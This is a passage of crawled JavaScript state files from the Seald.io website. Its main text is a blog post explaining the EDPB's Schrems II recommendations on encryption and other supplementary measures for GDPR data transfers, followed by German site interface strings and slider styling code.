\"building-an-end-to-end-encrypted-file-sharing-application-with-seald\"\n}\n",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fbuilding-an-end-to-end-encrypted-file-sharing-application-with-seald\u002F",excerpt:"If you want to play with the final project, you can find it on our Github\nrepository seald\u002Fsdk-upload-example\n[https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002F], with instructions to run it on\nDocker. Be careful, this is a demonstration project, which comes with no\nguarantee and needs some improvements to be used in production.\n\nAn end-to-end encrypted file sharing application\nThere are many file sharing applications (WeTransfer, OneDrive, Dropbox, ...).\nHowever, how do these platforms ensure the co",reading_time:i,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:"63344e457f645d00017cb759",uuid:"9444b18d-fff2-4009-abf3-05599369fdb0",title:"Schrems 2: final recommendations on supplementary measures",slug:"schrems-2-final-recommendations-on-supplementary-measures",html:"\u003Cp\u003EOn June 18, 2021 the European Data Protection Board (the assembly of European data protection authorities) published \u003Ca href=\"https:\u002F\u002Fedpb.europa.eu\u002Four-work-tools\u002Four-documents\u002Frecommendations\u002Frecommendations-012020-measures-supplement-transfer_en?ref=blog.seald.io\"\u003E\u003Cstrong\u003Eits recommendations\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E on supplementary measures to be applied to ensure compliance with the GDPR \u003Cstrong\u003Efor data transfers outside the European Union\u003C\u002Fstrong\u003E \u003Cstrong\u003E🇪🇺.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"background-\"\u003EBackground 🎙\u003C\u002Fh2\u003E\u003Cfigure class=\"kg-card kg-bookmark-card\"\u003E\u003Ca class=\"kg-bookmark-container\" href=\"https:\u002F\u002Fedpb.europa.eu\u002Four-work-tools\u002Four-documents\u002Frecommendations\u002Frecommendations-012020-measures-supplement-transfer_en?ref=blog.seald.io\"\u003E\u003Cdiv class=\"kg-bookmark-content\"\u003E\u003Cdiv class=\"kg-bookmark-title\"\u003ERecommendations 01\u002F2020 on measures that supplement transfer tools to ensure compliance with the EU level of protection of personal data | European Data Protection Board\u003C\u002Fdiv\u003E\u003Cdiv class=\"kg-bookmark-description\"\u003E\u003C\u002Fdiv\u003E\u003Cdiv class=\"kg-bookmark-metadata\"\u003E\u003Cimg class=\"kg-bookmark-icon\" src=\"https:\u002F\u002Fedpb.europa.eu\u002Fthemes\u002Fcustom\u002Fedpbweb_theme\u002Ffavicon.ico\" alt=\"\"\u003E\u003Cspan class=\"kg-bookmark-author\"\u003EEuropean Data Protection Board\u003C\u002Fspan\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003Cdiv class=\"kg-bookmark-thumbnail\"\u003E\u003Cimg src=\"https:\u002F\u002Fedpb.europa.eu\u002Fthemes\u002Fcustom\u002Fedpbweb_theme\u002Flogo.svg\" alt=\"\"\u003E\u003C\u002Fdiv\u003E\u003C\u002Fa\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EOn July 16, 2020, the Court of Justice of the European Union \u003Cstrong\u003Einvalidated the Privacy Shield\u003C\u002Fstrong\u003E, ruling that U.S. intelligence laws violate the GDPR.\u003C\u002Fp\u003E\u003Cp\u003ESince this date, it is therefore illegal to use as a data processor a company operating or outsourcing all or part of its activity in the United States without signing \u003Cstrong\u003EStandard Contractual Clauses\u003C\u002Fstrong\u003E and without implementing supplementary measures.\u003C\u002Fp\u003E\u003Cp\u003EDo not hesitate to read our dedicated article on the subject: \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fprivacy-shield-invalid?ref=blog.seald.io\"\u003ECloud Act, FISA, ... why the Privacy Shield was invalidated?\u003C\u002Fa\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe EDPB had published in November 2020 a first version of recommendations on these supplementary measures, and after public consultation, they just issued \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fedpb.europa.eu\u002Four-work-tools\u002Four-documents\u002Frecommendations\u002Frecommendations-012020-measures-supplement-transfer_en?ref=blog.seald.io\"\u003Ethe final version\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E:\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ENB:\u003C\u002Fstrong\u003E this article is only intended to popularize the official recommendations, and does not replace them in any way, refer to the original document to ensure \u003Cstrong\u003Eyour compliance 👍.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"methodology-\"\u003EMethodology 🤓\u003C\u002Fh2\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2021\u002F06\u002Fimage.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"2000\" height=\"1024\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2021\u002F06\u002Fimage.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2021\u002F06\u002Fimage.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2021\u002F06\u002Fimage.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2021\u002F06\u002Fimage.png 2000w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThe EDPB has established a methodology for adopting appropriate supplementary measures:\u003C\u002Fp\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Col\u003E\n\u003Cli\u003E\u003Cstrong\u003EKnow your transfers\u003C\u002Fstrong\u003E ➡ : while obvious to say, there are some subtleties:\n\u003Cul\u003E\n\u003Cli\u003Esome companies that are incorporated, that operate and store data in the EU sometimes allow access to data in third countries (for support purposes), especially companies that operate around the world,  \u003Cstrong\u003Ethis then constitutes a transfer\u003C\u002Fstrong\u003E;\u003C\u002Fli\u003E\n\u003Cli\u003Esome transfers may be unjustified under \u003Cstrong\u003Ethe minimization principle.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EValidate the lawfulness of the transfer\u003C\u002Fstrong\u003E ✅ : the transfer must be authorized by one of the articles in \u003Ca href=\"https:\u002F\u002Fwww.cnil.fr\u002Ffr\u002Freglement-europeen-protection-donnees\u002Fchapitre5?ref=blog.seald.io\"\u003EChapter V\u003C\u002Fa\u003E:\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EArticle 45\u003C\u002Fstrong\u003E: transfers to \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.cnil.fr\u002Ffr\u002Fla-protection-des-donnees-dans-le-monde?ref=blog.seald.io\"\u003Ecertain geographical areas\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E (such as Argentina, New Zealand, or Japan, but no longer the United States) are permitted on the basis of an adequacy of safeguards provided in that area with the GDPR.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EArticle 46\u003C\u002Fstrong\u003E: if adequacy is not declared by the European Commission, \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fec.europa.eu\u002Finfo\u002Flaw\u002Flaw-topic\u002Fdata-protection\u002Finternational-dimension-data-protection\u002Fstandard-contractual-clauses-scc_en?ref=blog.seald.io\"\u003EStandard Contractual Clauses (SCC)\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E should be used as a legal tool for transfers;\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EArticle 49\u003C\u002Fstrong\u003E: certain exceptional transfers are by way of derogation permitted to countries that do not offer any guarantees, \u003Cstrong\u003Ebut this cannot be the norm;\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EAssessing the legislation of the country of export\u003C\u002Fstrong\u003E ⚖️ : it is up to \u003Cstrong\u003Ethe data controller\u003C\u002Fstrong\u003E to prove that the transfer of data ensures the effective application of the SCC in light of local legislation. If these guarantees cannot be provided, either:\n\u003Cul\u003E\n\u003Cli\u003Estop the transfer ;\u003C\u002Fli\u003E\n\u003Cli\u003Eimplement &quot;supplementary measures&quot; to obtain adequate safeguards. Typically in the United States, FISA Section 702 violates the Standard Contractual Clauses (which is the reason for the \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fprivacy-shield-invalid?ref=blog.seald.io\"\u003Einvalidation of the Privacy Shield\u003C\u002Fa\u003E), \u003Cstrong\u003Eso supplementary measures must be implemented.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EImplement supplementary measures\u003C\u002Fstrong\u003E ➕ : the objective of these measures is to achieve \u003Cstrong\u003Ean effective level of assurance\u003C\u002Fstrong\u003E on the transferred data equivalent to processing the data within the EEA. If no combination of supplementary measures can achieve this guarantee, \u003Cstrong\u003Ethe transfer must be stopped.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"supplementary-measures-\"\u003ESupplementary measures 💪\u003C\u002Fh2\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2021\u002F06\u002Fimage-1.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1250\" height=\"537\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2021\u002F06\u002Fimage-1.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2021\u002F06\u002Fimage-1.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2021\u002F06\u002Fimage-1.png 1250w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThe EDPB does not give an exhaustive list of supplementary measures, it leaves it up to data controllers to find \u003Cstrong\u003Ethe appropriate measures depending on the data, the treatment and the country of export.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ENevertheless, it gives some examples that we will study:\u003C\u002Fp\u003E\u003Cp\u003E🟢 Storage of data without the need to access the data in clear text;\u003Cbr\u003E🟢 Transfer of pseudonymized data;\u003Cbr\u003E🟢 Encryption of data to protect against eavesdropping outside the EEA;\u003Cbr\u003E🟢 Protected recipient;\u003Cbr\u003E🟢 Split or multi-party computation.\u003C\u002Fp\u003E\u003Ch3 id=\"storage-of-data-without-the-need-to-access-the-data-in-clear-text-\"\u003EStorage of data without the need to access the data in clear text ❌\u003C\u002Fh3\u003E\u003Cp\u003EIf you want to store data with a processor outside the EEA and the processor does not need access to the data, the EDPB suggests assuming that the processor is essentially \u003Cstrong\u003Emalicious with respect to data confidentiality and integrity\u003C\u002Fstrong\u003E because the authorities in the country in which the processor operates may attempt to read or alter the data.\u003C\u002Fp\u003E\u003Cp\u003EThis does not mean that \u003Cstrong\u003Ewe cannot trust the processor in terms of data availability\u003C\u002Fstrong\u003E: we can retrieve the data from the processor when we need it and decrypt it with the key that they does not have.\u003C\u002Fp\u003E\u003Cp\u003ETo do so, here are the details of the supplementary measures to be adopted:\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003Epersonal data is encrypted \u003Cstrong\u003Ebefore being sent\u003C\u002Fstrong\u003E to the processor;\u003C\u002Fli\u003E\u003Cli\u003Ethe encryption algorithm, its parameters and the key management are state of the art and considered \u003Cstrong\u003Erobust against the attack, cryptanalysis and computation capabilities of the authorities of the recipient country\u003C\u002Fstrong\u003E, and correctly sized considering the duration during which the data must remain unreadable by the authorities of the recipient country;\u003C\u002Fli\u003E\u003Cli\u003Ethe encryption algorithm is implemented correctly, by properly maintained software with no known vulnerabilities, whose compliance with the specification of the chosen algorithm has been verified, for example, \u003Cstrong\u003Eby certification\u003C\u002Fstrong\u003E;\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003Ethe keys are held only under the control of the data exporter\u003C\u002Fstrong\u003E, or by another processor within the EEA.\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003E\u003Cstrong\u003ECaution:\u003C\u002Fstrong\u003E using an HSM, KMS or BYOK delegating storage, control or use of the key to the processor which is outside the EEA is not a sufficient supplementary measure 👎.\u003C\u002Fp\u003E\u003Ch3 id=\"transfer-of-pseudonymized-data-\"\u003ETransfer of pseudonymized data 🕵️\u003C\u002Fh3\u003E\u003Cp\u003EIf you want to analyze data with a processor outside the EEA, and you only need part of the data for the analysis, in particular not the identifying data, you can then \u003Cstrong\u003Eperform a rigorous pseudonymization \u003C\u002Fstrong\u003Eand then \u003Cstrong\u003Etransfer only the pseudonymized data\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\u003Cp\u003ESpecifically, here are the requirements for this to be considered an effective supplementary measures:\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003Epseudonymization must be performed in accordance with \u003Ca href=\"https:\u002F\u002Fgdprinfo.eu\u002Fen-article-4?ref=blog.seald.io\"\u003EArticle 4(5)\u003C\u002Fa\u003E of the GDPR, in particular, it must not be possible to attribute pseudonymized data to the individuals to whom it corresponds without using a \u003Cstrong\u003Epseudonymization table\u003C\u002Fstrong\u003E;\u003C\u002Fli\u003E\u003Cli\u003Ethe pseudonymization table and its use to re-identify individuals \u003Cstrong\u003Emust remain controlled by the exporter\u003C\u002Fstrong\u003E through technical (such as encryption) and organizational measures;\u003C\u002Fli\u003E\u003Cli\u003Eif an \u003Cstrong\u003Eencryption\u003C\u002Fstrong\u003E measure is used to ensure control of the pseudonymization table, this measure must be implemented with the same precautions as a secure backup discussed above;\u003C\u002Fli\u003E\u003Cli\u003Ethe exporter has established through a thorough analysis of the pseudonymized data that it \u003Cstrong\u003Ecannot be re-identified\u003C\u002Fstrong\u003E, even when using open sources or other sources available to the authorities of the destination country.\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Ch3 id=\"encryption-of-data-to-protect-against-eavesdropping-outside-the-eea-\"\u003EEncryption of data to protect against eavesdropping outside the EEA 👂\u003C\u002Fh3\u003E\u003Cp\u003EIn many cases, data must be transmitted, including via the Internet, through countries whose legislation allows them to attempt to read its contents.\u003C\u002Fp\u003E\u003Cp\u003EFor this, robust transit encryption techniques must be implemented, in particular :\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003Ethe encryption algorithms, their parameters and their key management are state of the art and considered \u003Cstrong\u003Erobust against the attack, cryptanalysis and computational capabilities of the authorities of the recipient country\u003C\u002Fstrong\u003E, and properly dimensioned taking into account the duration during which the data must remain unreadable by the authorities of the exporting country;\u003C\u002Fli\u003E\u003Cli\u003Ea secure certification authority or infrastructure is chosen by the parties;\u003C\u002Fli\u003E\u003Cli\u003Eproactive and state-of-the-art measures (such as vulnerability\u002Fbackdoor testing) are used to defend against active and passive attacks on systems providing encryption in transit;\u003C\u002Fli\u003E\u003Cli\u003Eif transit encryption at the infrastructure level is insufficient (because it would leave the ability for a third party to eavesdrop), application-level \u003Cstrong\u003Eend-2-end encryption\u003C\u002Fstrong\u003E (at least between client and server) is added;\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Ch3 id=\"protected-recipient-\"\u003EProtected recipient 🔒\u003C\u002Fh3\u003E\u003Cp\u003EIn some specific cases, the legislation of the third country may protect the secrecy of certain data for certain professions and in certain cases (for example, in the case of medical secrecy or client \u002F attorney privilege).\u003C\u002Fp\u003E\u003Cp\u003EIn these cases, the EDPB considers the transfer compliant provided that:\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003Ethe legislation of the third country \u003Cstrong\u003Eensures data secrecy\u003C\u002Fstrong\u003E to the processor importer of the data in the case of this transfer, and this assurance e\u003Cstrong\u003Extends to encryption keys\u003C\u002Fstrong\u003E and other means that could be used to access data subject to such secrecy;\u003C\u002Fli\u003E\u003Cli\u003Ethe subcontractor ensures that its own subcontractors have the same legal assurance;\u003C\u002Fli\u003E\u003Cli\u003Ethe data is encrypted \u003Cstrong\u003Ebefore sending\u003C\u002Fstrong\u003E and decrypted only by the importer-subcontractor \u003Cstrong\u003Eusing end-to-end encryption\u003C\u002Fstrong\u003E that ensures that the key is not accessible to entities other than the importer-subcontractor (and possibly the exporter).\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Ch3 id=\"split-or-multi-party-computation-\"\u003ESplit or multi-party computation 🤐\u003C\u002Fh3\u003E\u003Cp\u003EThe exporter may wish to process personal data using techniques known as multi-party computation or distributed secrecy. The principle in both cases is the same: \u003Cstrong\u003Esplit\u003C\u002Fstrong\u003E the personal data into several pieces before transfer, \u003Cstrong\u003Etransfer\u003C\u002Fstrong\u003E each piece to different jurisdictions, and \u003Cstrong\u003Ereconstruct\u003C\u002Fstrong\u003E the data only within the EEA.\u003C\u002Fp\u003E\u003Cp\u003EThe EDPB considers the transfer to be in compliance with the following conditions:\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003Ethe data splitting technique is done in such a way that it should \u003Cstrong\u003Enot be possible to attribute\u003C\u002Fstrong\u003E from a single piece of data the persons to whom it corresponds, even using open sources or other sources available to the authorities in each destination jurisdiction;\u003C\u002Fli\u003E\u003Cli\u003Ethe data splitting technique used is \u003Cstrong\u003Erobust against active attacks\u003C\u002Fstrong\u003E;\u003C\u002Fli\u003E\u003Cli\u003Ethe results of the data splitting are \u003Cstrong\u003Esent to different jurisdictions\u003C\u002Fstrong\u003E;\u003C\u002Fli\u003E\u003Cli\u003Eit has been demonstrated that \u003Cstrong\u003Eno collusion, collaboration or mutual assistance of any kind is possible between the authorities of each jurisdiction\u003C\u002Fstrong\u003E that could lead to the attribution of the data to the persons to whom they correspond;\u003C\u002Fli\u003E\u003Cli\u003Ethe data (and the possible results of multi-party computation) \u003Cstrong\u003Eare only reconstructed within the EEA\u003C\u002Fstrong\u003E.\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Ch2 id=\"conclusion-\"\u003EConclusion 🔥\u003C\u002Fh2\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2021\u002F06\u002Fimage-3.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1277\" height=\"593\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2021\u002F06\u002Fimage-3.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2021\u002F06\u002Fimage-3.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2021\u002F06\u002Fimage-3.png 1277w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThe recommendations of the EDPB are particularly rigorous, \u003Cstrong\u003Eespecially when it comes to encryption\u003C\u002Fstrong\u003E, which I applaud.\u003C\u002Fp\u003E\u003Cp\u003EIt is one of the first normative documents - to my knowledge - that correctly distinguishes the impact of the different encryption techniques \u003Cstrong\u003E(in transit, at rest, end-to-end)\u003C\u002Fstrong\u003E that we explained in \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fwhitepaper?ref=blog.seald.io\"\u003Eour white paper\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003EMoreover, the attack scenarios against which the EDPB forces companies to defend themselves are very advanced and \u003Cstrong\u003Erequire real expertise from companies\u003C\u002Fstrong\u003E wishing to transfer data, especially when faced with governmental actors (American) particularly targeted in this document.\u003C\u002Fp\u003E\u003Cp\u003EIn my opinion, this shows the maturity of the European regulator in terms of \u003Cstrong\u003Edigital sovereignty\u003C\u002Fstrong\u003E (although it is often denounced for its naivety in this matter).\u003C\u002Fp\u003E\u003Cp\u003EIf you are looking \u003Cstrong\u003Eto implement supplementary measures\u003C\u002Fstrong\u003E similar to those described above, \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fdiscover?ref=blog.seald.io\"\u003Eplease contact us\u003C\u002Fa\u003E!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E",comment_id:"60d49b2da6ef4a0001054936",feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2021\u002F06\u002FAdobeStock_332939199--Converti--01-1.png",featured:b,visibility:c,created_at:"2021-06-24T16:48:13.000+02:00",updated_at:"2021-06-28T14:50:57.000+02:00",published_at:"2021-06-24T18:41:47.000+02:00",custom_excerpt:p,codeinjection_head:"{\n  \"fr\": \"shrems-2-recommandations-finales-de-ledpb\",\n  \"en\": \"schrems-2-final-recommendations-on-supplementary-measures\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fschrems-2-final-recommendations-on-supplementary-measures\u002F",excerpt:p,reading_time:e,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a}],_img:{}}],fetch:{},mutations:void 0}}(null,false,"public",true,7,"65369d40b9df6d00010a1d6a","65369c9db9df6d00010a1d53","64edc229b9df6d00010a1961",8,"6448e611b9df6d00010a1649","641acf81b9df6d00010a1235",5,"Cryptography review of the E2EE plugin for OnlyOffice Desktop","In April 2021, while researching how to develop an end-2-end encryption plugin for OnlyOffice web using the Seald E2EE SDK, we at Seald reviewed the source code of the plugin developed for OnlyOffice Desktop and found some weaknesses in the way the E2EE was implemented.","Seald.io offers an SDK that allows you to do end-to-end encryption, with advanced management features, without any prior cryptographic knowledge. This SDK can be integrated into web, backend, mobile, or desktop applications.","On June 18, 2021 the European Data Protection Board (the assembly of European data protection authorities) published its recommendations on supplementary measures to be applied to ensure compliance with the GDPR for data transfers outside the European Union.")));

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/blog/rgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions/state.js
body_size: 176
content:
window.__NUXT__=(function(a,b){return {staticAssetsBase:"\u002F_nuxt\u002Fstatic\u002F1768406963",layout:"default",error:a,serverRendered:true,routePath:"\u002Fde\u002Fblog\u002Frgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions",config:{_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:a}},__i18n:{langs:{de:{NAV:{homepage:"Home",entreprise:b,partners:"Partner",documentation:"Dokumentation",product:"Sonstiges",industry:"Branchen",useCase:"Anwendungsfälle",useCases:{secureChat:{title:"Vertrauliche Messaging-Dienste"},safe:{title:"Datensafe"},form:{title:"Vertrauliche Formulare"}},blog:"Blog",pricing:"Preise",technology:"Technologie",products:{desktopApplication:{title:"Unternehmenslösung",description:"Schützen Sie Ihre Dokumente und E-Mails."},integrations:{title:"Software Development Kit (SDK)",description:"Integrieren Sie die Verschlüsselung direkt in Ihre Anwendungen."},changelog:{title:"Updates"}},industries:{healthcare:{title:"E-Health"},productivity:{title:"Collaboration-Tools"},legaltech:{title:"LegalTech"},insurance:{title:"Versicherungen"}}},hero:{certificate:"Lösung zertifiziert von:"},REVIEWS:{quotes:[{quote:"Seald ist äußerst wichtig, um das Vertrauen unserer Nutzer zu gewinnen. Die einfache Integration hat es uns ermöglicht, uns ganz auf unser Produkt und das Marketing konzentrieren zu können.",author:"Laurent Delaporte",status:"CEO @Qapa"},{quote:"Dank Seald bietet unsere Lösung Wimi Armoured ein Höchstmaß an Datensicherheit. Ein echter Wettbewerbsvorteil, der es uns ermöglicht, neue Märkte zu erschließen.",author:"Lionel Roux",status:"CEO @Wimi"},{quote:"Der Schutz medizinischer Daten ist unser oberstes Gebot. Wir haben uns entschieden, unsere End-to-End-Verschlüsselungstechnologie durch Seald zu ersetzen, da sie in Bezug auf Sicherheit und Funktionalität überlegen war",author:"Charles Cote",status:"CTO @Recare"},{quote:"OurCal ist die sicherste Lösung für das Teilen von Kalendern, dank der End-to-End-Verschlüsselungsintegration von Seald.",author:"Ryan Brodie",status:"CEO @OurCal"}]},CODE:{titleA:"Für Entwickler",titleB:"gemacht",description:"Seald begleitet Sie bei jedem Schritt! Schlüsselmanagement, Wiederherstellung von Nutzerkonten usw. – wir erklären Ihnen ganz genau, in welcher Reihenfolge Sie die Ende-zu-Ende-Verschlüsselung in Ihre Anwendung einbauen müssen."},SDK:{section:"Sicherheit",title:"Das einzige in Frankreich zertifizierte SDK zur End-to-End-Verschlüsselung",description:"Dieses Zertifikat bezeugt, dass Sealds Software Development Kit (SDK) ein solides Produkt in Bezug auf relevante kryptografische Problemstellungen ist und dass diese korrekt implementiert wurden."},WHITE_BOOK:{title:"White-Paper erhalten",description:"Geben Sie unten Ihre E-Mail-Adresse an, um das Seald-White-Paper (auf Englisch) zu erhalten und die verschiedenen Methoden zum Schutz Ihrer Daten zu entdecken.",email:{required:"Sie müssen eine E-Mail-Adresse eingeben.",placeholder:"vorname.nachname@unternehmen.de"},firstname:{required:"Sie müssen einen Vornamen eingeben.",placeholder:"Vorname"},lastname:{required:"Sie müssen einen Nachnamen eingeben.",placeholder:"Nachname"},company:{required:"Sie müssen einen Unternehmensnamen eingeben.",placeholder:b},phone:{placeholder:"Telefonnummer"},sending:"Wird gesendet",button:"Bestätigen",error:"Es ist ein unbekannter Fehler aufgetreten. Bitte versuchen Sie es noch einmal.",download_blurb:"Bitte klicken Sie auf den unten stehenden Link, um das Seald-White-Paper (auf Englisch) herunterzuladen:",download_button:"Herunterladen",thanks:"Danke und viel Spaß beim Lesen!"},ERRORS:{occurred:"Es ist ein Fehler aufgetreten."},common:{and:"und",bePartner:"Partner werden",askDemo:"Sprechen Sie mit einem Experten",inscription:"Kostenlose Probeversion testen",downloadWhiteBook:"White-Paper herunterladen","downloadWhiteBook-accueil":"Warum eine Ende-zu-Ende-Verschlüsselung?",pricing:"Preisinformationen",learnMore:"Mehr erfahren",contactUs:"Kontaktieren Sie uns",contactSeald:"Kontakt zum Seald-Team",testimonials:"Erfahrungsberichte",moreArticles:"Mehr Artikel",readTheDoc:"Dokumentation lesen",discover:"Anwendungsfall ansehen","discover-industry":"Branche ansehen",didYouKnow:"Wussten Sie schon?"}}}}}}(null,"Unternehmen"));

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/industries/legal/payload.js
body_size: -1747
content:
__NUXT_JSONP__("/de/industries/legal", {data:[{_img:{}}],fetch:{},mutations:void 0});

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/bc66aa7.js
body_size: 10099
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[22],{583:function(e,t,n){e.exports=n.p+"img/quote.1174afa.svg"},598:function(e,t,n){var content=n(615);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("5a318ecc",content,!0,{sourceMap:!1})},606:function(e,t,n){e.exports=n.p+"img/charles-cote.2d576ab.jpeg"},614:function(e,t,n){"use strict";n(598)},615:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev{display:block;height:30px;left:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev:before{color:#222326;font-size:23px;opacity:1}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next{display:block;height:30px;right:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next:before{color:#222326;font-size:23px;opacity:1}.reviews .review-slide[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center}@media(max-width:1023px){.reviews .review-slide[data-v-81e2eb82]{flex-direction:column}}.reviews .review-author img.person-photo-img[data-v-81e2eb82]{border-radius:50%;margin-right:10px;width:65px}.reviews .review-author .inline[data-v-81e2eb82],.reviews .review-author .inline-img[data-v-81e2eb82]{display:inline-block;vertical-align:middle}@media(max-width:767px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}@media(max-width:1023px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}.reviews .review-content[data-v-81e2eb82]{align-items:center;display:flex;flex-direction:column;max-width:640px;text-align:center}.reviews .review-content .quote[data-v-81e2eb82]{margin-left:-700px;position:absolute;width:40px;z-index:-1}@media(max-width:1023px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}.reviews .review-content .quote-reverse[data-v-81e2eb82]{bottom:75px;margin-left:650px;position:absolute;rotate:180deg;width:40px}@media(max-width:1023px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:1023px){.reviews .review-content[data-v-81e2eb82]{align-items:center;margin-top:20px;text-align:center}}.reviews .review-content .line-stars[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center;margin-bottom:20px}.reviews .review-content .line-stars .stars 